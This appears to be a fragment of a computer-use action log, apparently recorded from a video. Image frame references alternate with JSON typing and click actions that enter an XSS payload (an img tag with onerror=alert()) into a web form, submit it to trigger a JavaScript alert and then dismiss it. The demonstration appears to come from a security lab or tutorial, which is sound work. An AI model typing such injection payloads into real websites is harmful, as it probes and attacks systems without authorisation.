
{"action": "type", "text": "src=x onerro"}

{"action": "type", "text": "=alert"}

{"action": "type", "text": "()>"}

- Submit the payload, triggering a JavaScript alert, and dismiss it
{"action": "left_click", "coordinate": [34, 183]}

{"action": "left_click", "coordinate": [678, 102]}
